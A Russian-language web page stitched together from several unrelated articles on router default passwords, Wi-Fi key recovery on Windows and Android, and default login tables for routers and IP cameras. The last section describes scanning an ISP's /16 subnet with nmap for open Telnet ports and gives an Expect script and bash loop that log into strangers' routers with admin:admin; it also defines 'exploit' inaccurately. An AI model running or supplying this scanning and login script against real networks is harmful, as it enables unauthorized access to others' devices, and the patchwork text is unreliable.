

В этом поле настроек роутера от TP-LINK как раз и записан необходимый пароль от Wi-Fi сети, который можно оставить прежним или сменить при необходимости.
Как изменить пароль, узнаете в следующем видео:
Почему так важно заменить заводские данные?
Свою сеть стоит держать в безопасности, чему стандартные заводские данные не поспособствуют. После приобретения и настройки маршрутизатора очень-очень желательно сменить стандартные имя пользователя и пароль, так как их легко подобрать и взломать устройство. Уж лучше не доходить до таких последствий.
К тому же, некоторые модели роутеров TP-LINK берут в заводские логин/пароль последние символы MAC-адреса. Достаточно сканировать нужную сеть эксплойтом – и пароль для подключения к Wi-Fi уже известен.
Эксплойт – это вредоносная программа, которая применяется для захвата контроля над ПК, а также для нарушения функционирования ОС.
Не это ли повод сменить стандартные данные? И не лучше ли сразу записать всего несколько слов и сэкономить время и деньги? Ведь некоторые операторы за перенастройку роутера имеют право ещё и брать деньги!
Вывод
Итак, сделаем выводы. Стандартные данные роутера можно найти на нижней части его корпуса. Забытый или утерянный пароль от сети Wi-Fi всегда можно посмотреть в настройках маршрутизатора. А забыв измененные данные для входа в настройки, остаётся только полностью их сбрасывать и настраивать всё заново.
Заводские коды лучше всего сменить на что-то более сложное, чтобы их нельзя было подобрать или угадать. И важно не забыть записать их. Вот теперь можно быть уверенным в безопасности своего подключения.
Понравилась ли вам наша статья? Получили ли вы ответы на интересующие вопросы? Оставляйте комментарии! Мы будем рады, если наш портал полезен для вас!
Для чего необходим пароль роутера по умолчанию? В любой жизненной ситуации, когда необходимо пройти процедуру входа в настройки устройства, переименовать Wi-Fi, уменьшить ∕ увеличить мощность беспроводной сети, сменить канал и т.д. – потребуется ввод логина ∕ пароля. Если вы их не меняли или забыли – нужно знать и вводить заводские (стандартные) данные.
В глобальной сети Интернет можно найти целые базы паролей, которые вам предлагают запомнить и применить на электронных девайсах. Делать ли это – решать вам (в целях безопасности подсказанные коды – не очень хорошая идея). Мы же говорим сегодня о данных авторизации, заложенных в систему производителями.
Рассмотрим модели самых популярных устройств и их заводские настройки (в документации к устройству они также бывают прописаны).
Zyxel Keenetic — пароль по умолчанию
При первом подключении и использовании прибора пароль может быть не задан – тогда это делаете вы. В стандартных устройствах используются:Имя пользователя admin, пароль 1234.
В дальнейшем вы можете выставить свой код авторизации.
Стандартный пароль D-Link
Маршрутизаторы этой серии особо популярны у покупателей нашей страны, потому для входа в веб-интерфейс часто задают:Имя пользователя admin, пароль – пустой (поле не заполняют) или admin.

Важно! Да, бывают ситуации, когда компания оставила поле пароль или логин – пустым. Нужно учитывать этот момент!
Остальные логины и пароли wifi по умолчанию можно посмотреть в сводной таблице ниже:
| Производитель | Логин | Пароль |
| Intel | — | admin, babbit, intel |
| Linksys | admin | admin |
| Motorola | cablecom | router |
| Netgaer | admin | 1234, password |
| HikVision | admin | 12345 |
| TP-Link | admin | admin |
| Mikrotik | admin | — |
| Huawei | root | admin |
| Ростелеком | admin | admin |
| Asus | admin | admin |
Как видите, основные дефолтные настройки неизменны и выглядят одинаково.
Пароли камер по умолчанию
Если вы приобрели новую систему видеонаблюдения и интересуетесь ее конфигурациями, напомним, что IP камеры также имеют дефолтные установки в зависимости от производителей:| Компания | Логин | Пароль | |
| JVC | admin | jvc | |
| D-link | admin | пустой | |
| Keno | admin | 000000 | |
| FalconeEye | admin | admin | |
| MicroDigital | root | root | |
| AVTECH | admin | admin | |
| LiteVIEW | Admin | 1111 | |
| HikVision | admin | 12345 | |
| Canon | root | camera | |
| Cisco | — | — | |
| Panasonic | admin | 12345 | |
| Samsung Techwin | admin | 1111111 (старые модели), 4321 (новые) | |
| Sanyo | admin | admin | |
| Sony | admin | admin | |
| Speco | admin | 1234 | |
| Trendnet | admin | admin | |
| Toshiba | root | ikwd | |
Если же вышеупомянутые базовые коды авторизации не подходят, скорее всего они были изменены вами или провайдером – тогда рекомендуем скинуть настройки до заводских.
Надеемся, наша база логинов по умолчанию вам помогла. До новых встреч!
Не редко появляются комментарии, в которых меня спрашивают, где на роутере можно посмотреть пароль от Wi-Fi сети, заводской логин и пароль, адрес роутера, или MAC-адрес. Практически на каждом сетевом устройстве указано много полезной заводской информации. И если вы решили настроить роутре самостоятельно, то эта информация вам обязательно пригодится.
Чаще всего появляется необходимость посмотреть именно пароль от Wi-Fi, который установлен на роутере с завода. Он же ключ безопасности, или PIN-код. А все потому, что сейчас большинство производителей с завода устанавливают пароль на Wi-Fi. Когда вы покупаете новый роутер, или делаете сброс настроек, то для подключения к беспроводной сети (которая имеет заводское название), нужно указать пароль (PIN-код). Хотя бы для того, чтобы зайти в настройки роутера и сменить заводской ключ безопасности. Правда, есть модели, у которых беспроводная сеть по умолчанию не защищена.
Практически на всех роутерах и модемах, заводская информация прописана на корпусе самого устройства. Чаще всего, это наклейка с информацией снизу роутера.
Обратите внимание, что в зависимости от производителя и модели устройства, некоторая информация может отсутствовать. Например, если на роутерах ZyXEL отсутствует заводской пароль и логин для входа в панель управления, то разумеется, что он не будет указан. А если Wi-Fi сеть по умолчанию не защищена, то и пароль не нужен.
Сейчас мы более подробно рассмотрим информацию на устройствах самых популярных производителей.
Ключ безопасности (PIN) от Wi-Fi и другая заводская информация
Какую информацию можно найти на роутере:
- Имя сети, или SSID – это заводское название Wi-Fi сети. Оно может пригодится для того, чтобы найти свою сеть среди соседних сетей. Как правило, выглядит примерно так: «TP-LINK_3Ao8». Разумеется, на устройствах от TP-Link.
- Пароль от Wi-Fi, Wireless Password, PIN, WPS/PIN – это заводской ключ доступа к беспроводной сети. Обычно он состоит из 8 цифр. Но может быть и более сложный. После входа в настройки роутера, я советую сменить заводской пароль, как и имя сети.
- Адрес роутера (IP, веб-адрес) – этот адрес нужен для входа в настройки маршрутизатора. Может быть как IP-адрес, обычно это 192.168.1.1, или 192.168.0.1, так и хостнейм (из букв). Например: tplinkwifi.net, my.keenetic.net, miwifi.com. При этом, доступ по IP-адресу так же работает.
- Имя пользователя и пароль (Username, Password) – заводской логин и пароль, которые нужно указать на страничке авторизации при входе в настройки роутера, или модема. Обычно, в процессе настройки роутера мы их меняем.
- MAC-адрес – так же может пригодится. Особенно, если ваш провайдер делает привязку по MAC-адресу.
- Модель роутера и аппаратная версия (Rev, H/W Ver) – может пригодится, например, для поиска прошивки, или другой информации.
- F/W Ver – версия прошивки установленной на заводе. Указана не на всех устройствах.
На примере роутера TP-Link
Цифры со скриншота соответствуют списку, который вы можете увидеть выше. На всех устройствах от TP-Link заводская информация находится на наклейке, снизу роутера.

Заводская информация на роутере ASUS
Обратите внимание, что на роутерах ASUS пароль будет подписан как «PIN Code». А сеть скорее всего будет называться «ASUS».

Пароль от Wi-Fi на корпусе роутера D-Link
На устройствах компании D-Link заводская информация выглядит примерно вот так:

Ключ безопасности и другая информация на ZyXEL
Небольшая особенность. На ZyXEL Keenetic с завода не установлено имя пользователя и пароль, которые нужно вводить при входе в панель управления. Роутер предложит вам установить свои данные сразу после входа в настройки.

Адрес, пароль, MAC-адрес на роутерах Tenda
У Tenda все стандартно. Разве что не указано название Wi-Fi сети, и имя пользователя.

Totolink
На моем маршрутизаторе Totolink часть информации нанесена на корпус.

А MAC-адрес, модель, аппаратная версия и насколько я понял серийный номер указан снизу, на небольшой наклейке со штрих-кодом.
Информация на маршрутизаторе Netis
Адрес для входа в настройки: netis.cc. А так вроде бы все стандартно: MAC, SSID, Password.

Думаю, этой информации будет достаточно.
Если заводская информация не подходит, например, логин и пароль, то вполне вероятно, что эта информация была изменена в настройках маршрутизатора. Чтобы вернуть роутер к заводским настройка, нужно сделать сброс настроек. Для этого нужно на 15 секунд зажать кнопку RESET (Сброс). После этого роутер будет как новый. Все настройки будут удалены.
Если у вас есть что добавить по теме статьи, или есть какие-то вопросы, то пишите в комментариях. Всего хорошего!

Привет! Сегодня я покажу самые простые и понятные любому способы узнать и где посмотреть пароль от своего WiFi дома или на работе. Один из них должен точно прийти Вам на помощь! Если вы ранее уже подключались к этой беспроводной сети или под рукой есть подключенное устройство, то будет значительно проще. А вот подключение осуществляется впервые — немного сложнее. Итак, погнали!
Пароль написан на роутере
Самый простой случай, который, как ни странно, спасает почти в половине подобных ситуаций. Дело в том, что любой роутер или точка доступа идёт уже с предварительно настроенной сетью WiFi. Причём раньше, на старых моделях, установленный с завода по умолчанию ключ безопасности использовался всех устройствах этой модели. Например, роутеры Tenda с паролем 12345678 или netis с паролем password. Сейчас это уже редко встречается и в основном на каждый беспроводной маршрутизатор генерируется свой, уникальный пароль. Найти его на многих моделях можно найти на стикере, который наклеен на роутере снизу или сзади. Например, такой:

Как Вы можете заметить, на стикере указано имя беспроводной сети, которое используется по-умолчанию и сгенерированный заводом пароль на WiFi.

На двухдиапазонных роутерах, которые умеют работать в диапазоне 2,4 ГГц и 5 ГГц, имя сети SSID и пароль на Вай-Фай указывается для обоих диапазонах.
Сохраненные пароли от WiFi в Windows 10
Если вы можете подключится к той сети со своего компьютера или ноутбука с Windows 10, то чтобы посмотреть пароль Вай-Фай от неё, зайдите в параметрах системы в раздел Сеть и Интернет >> Wi-Fi.

Там кликните на ссылку «Настройка параметров адаптера» чтобы открылось окно сетевых соединений:

Находим там беспроводную сеть и кликаем по подключению правой кнопкой. В появившемся меню выберите пункт «Состояние». И снова откроется окно состояния подключения:

Кликаем на кнопку «Свойства беспроводной сети». В следующем окошке переходим на вкладку «безопасность» и ставим галку «Отображать вводимые знаки». В поле «Ключ безопасности сети» будет показан пароль для этой сети WiFi.
Если Вы не можете подключиться к сети в данный момент времени, но ранее к ней подключались, тогда можно посмотреть пароль на WiFi в сохранённых профилях Windows 10. Для этого откройте командную строку с правами «Администратора». В ней надо будет ввести команду:
netsh wlan show profile name=имя_сети key=clear
То есть в моём случае имя сети cherdak и команда будет выглядеть так:
netsh wlan show profile name=cherdak key=clear
Результат будет выглядеть следующим образом:

Вывод команды содержит кучу разной информации. Нас же интересует строка «Содержимое ключа» — вот именно там можно узнать пароль своего WiFi.
Как узнать пароль от WiFi на Android
На смартфоне или планшете под управлением ОС Android, точно так же, как и на ПК или ноутбуке, вы тоже можете посмотреть пароль своего WiFi. Для этого нужно воспользоваться программой WiFi Password Show:

Но здесь есть одна оговорочка — вы должны предварительно получить права рута в Андроиде. В противном случае программа не сможет прочитать и показать сохранённые пароли.
Смотрим пароль Вай-Фай на роутере
Ну и, конечно же, не стоит забывать о том, что пароль WiFi на своём роутере Вы всегда можете посмотреть или изменить через его настройки. О том как попасть туда я уже подробно рассказал здесь — ссылка.

Попав в веб-интерфейс устройства, откройте параметры настройки WiFi. Они так же могут называться, как «Беспроводная сеть» или «WLAN». Там должен быть отдельный подраздел с параметрами безопасности, где указывается стандарт шифрования, а ниже, в соответствующем поле — пароль от Вай-Фай. Его можно посмотреть, либо сменить на какой-либо иной. После смены пароля не забудьте сохранить настройки и перезагрузить роутер!
Взлом роутеров со страндартными паролями
Недавно мне пришла в голову банальная мысль, что большинство людей не уделяют внимания настройке своих роутеров, и на них можно зайти по дефолтным паролям. А много ли таких роутеров вдобавок открыты для входа из интернета, что делает их проходным двором? И как это по-быстрому проверить?
Итак, задача: просканировать какую-нибудь подсеть и найти уязвимые роутеры.
Условия выполнения: не более нескольких часов (на дворе всё-таки лето), используя только стандартные средства системы Linux. Да, я в курсе про проекты типа Kali и вагоны «хакерского» софта в них, но найти нужную программу, которая сделала бы это прямо «из коробки» мне сходу не удалось, а время-то идёт… Да и интереснее самому.
Первая мысль, которая приходит в голову: сканировать nmap’ом по открытому 80 порту. Но что делать с огромным зоопарком веб-морд? Ведь цель — не написать универсальный комбайн-уничтожитель роутеров, а небольшой proof-of-concept. А нет ли какой-нибудь унифицированной системы авторизации на роутерах? Конечно же есть — Telnet! Начинаем!
Выбираем жертв: вводим в Google «имя_провайдера диапазон адресов». Я выбрал провайдера на букву «У» и одну из его подсетей вида XX.XX.00.00/16, то есть ни много ни мало ~65536 адресов.
nmap --open XX.XX.0.0/16 -p 23 > raw_log.txt
Так мы ищем роутеры (и любые другие железки) с открытым 23 портом (Telnet), а ключ --open позволяет вывести только нужные адреса, что упрощает дальнейшую обработку.
Проходит немногим более 40 минут, и список из 2100 адресов у нас на рабочем столе. А всего было доступными 18000 хостов.
Для наших целей выхлоп nmap слишком пёстрый, его скрипту не скормишь, нужно отсеять только адреса. С этим справится незаменимый grep, а именно:
grep -o -E '([0-9]{1,3}[.]){3}[0-9]{1,3}' raw_log.txt > log.txt Регулярное выражение может испугать начинающего греповца, но на самом деле оно очень простое: блок вида «от одной до трёх цифр + точка» трижды + блок «от одной до трёх цифр». Ключ -o выводит только найденную подстроку, что нам и требуется.
Можно немного отдохнуть и поподключаться вручную к данным IP с помощью telnet. Кое-где соединение обрывается, но много где и подключается. Более того, из десятка попробованных IP уже два оказалось рабочими роутерами с автоматическим логином и паролем admin, что не может не радовать.
Кто-то бы на этом остановился, но только не мы, ведь наша цель — не похозяйничать в чужих роутерах, а более возвышенная — статистическое исследование.
Попытки автоматизации telnet’а «в лоб» не увенчались успехом: просто так его в bash-скрипт завернуть не удавалось. Проблема была в автоматической подстановке пароля: все известные мне способы (пайпы, эхи и кэты) здесь не сработали. Пришлось открывать для себя способы неизвестные: Expect — инструмент для автоматизации и тестирования в ОС Unix, написанный Don Libes как расширение к скрипт-языку Tcl, для интерактивных приложений таких, как telnet, ftp, passwd, fsck, rlogin, tip, ssh, и других. В статье из википедии первым же примером приводится автоматическая авторизация по telnet — ну просто подарок. Код пришлось немного «подпилить» под свои нужды, вот уже готовое тело программы для перебора: исполняемый файл try_telnet
#!/usr/bin/expect -f set SERVER [lindex $argv 0]; set USER [lindex $argv 1]; set PASS [lindex $argv 2]; set timeout 1 spawn telnet $SERVER expect ":" send "$USERr" expect ":" send "$PASSr" expect ">" {puts "nFOUND $SERVER $USER:$PASSn"; exit 0} exit 1Команда expect следует своему буквальному значению: ждёт приглашения на ввод логина и пароля, а потом и ввода команд. Если получен шелл, то скрипт радостно рапортует об этом в общий поток вывода строкой, которую потом удобно грепать.
Интересный факт: в Википедии и других ресурсах в качестве маркера шелла указан «#». Путём экспериментов выяснилось, что этот способ не работает на большой доле уязвимых роутеров, а именно TP-LINK, которые дают приглашение на ввод команд вида
TP-LINK>
Однако маркер «>» универсален — он работает и на узявимых D-Link, которые дают приглашение вида
DSL-2600U#
Осталось только написать однострочный bash: исполняемый файл brute
#!/bin/bash while read line; do ./try_telnet $line admin admin; done < log.txt
И запускаем
./brute > out.txt
В stderr скрипт ругается в случае connection refused — не обращайте внимания. Полезную работу скрипта можно вживую наблюдать в файле out.txt (не забывая его периодически обновлять).
